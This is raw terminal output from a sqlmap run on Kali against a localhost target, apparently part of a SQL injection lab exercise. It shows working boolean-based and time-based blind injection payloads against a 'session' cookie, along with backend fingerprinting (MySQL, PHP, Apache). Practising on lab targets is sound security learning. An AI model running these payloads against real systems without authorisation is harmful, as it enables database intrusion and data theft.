 do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] n
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] n
[20:37:23] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char' (e.g. '--union-char=1') and/or try to force the back-end DBMS (e.g. '--dbms
=mysql')
[20:37:24] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[20:37:24] [WARNING] most likely web server instance hasn't recovered yet from previous timed based payload. If the problem persists please wait for a few minutes and rerun without flag 'T'
in option '--technique' (e.g. '--flush-session --technique=BEUS') or try to lower the value of option '--time-sec' (e.g. '--time-sec=2')
[20:37:24] [INFO] target URL appears to be UNION injectable with 4 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[20:37:33] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[20:37:33] [INFO] testing 'Generic UNION query (29) - 21 to 40 columns'
[20:37:33] [INFO] testing 'MySQL UNION query (29) - 1 to 20 columns'
[20:37:33] [INFO] testing 'MySQL UNION query (29) - 21 to 40 columns'
[20:37:34] [INFO] testing 'MySQL UNION query (29) - 41 to 60 columns'
[20:37:34] [INFO] testing 'MySQL UNION query (29) - 61 to 80 columns'
[20:37:34] [INFO] testing 'MySQL UNION query (29) - 81 to 100 columns'
[20:37:34] [INFO] checking if the injection point on Cookie parameter 'session' is a false positive
Cookie parameter 'session' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 284 HTTP(s) requests:
---
Parameter: session (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND 9215=9215 AND 'wXiv'='wXiv; ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: session=6967cabefd763ac1a1a88e11159957db' AND (SELECT 1741 FROM (SELECT(SLEEP(5)))wmTo) AND 'RjJH'='RjJH; ajs_anonymous_id=5fcc0d10-51f3-4cea-b6bf-f71c74410776
---
[20:37:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.33, Apache 2.4.54
back-end DBMS: MySQL >= 5.0.12
[20:37:48] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/localhost'
[20:37:48] [WARNING] your sqlmap version is outdated
[*] ending @ 20:37:48 /2023-08-08/
┌──(kali㉿kali)-[~/labs/sql_injection]
└─$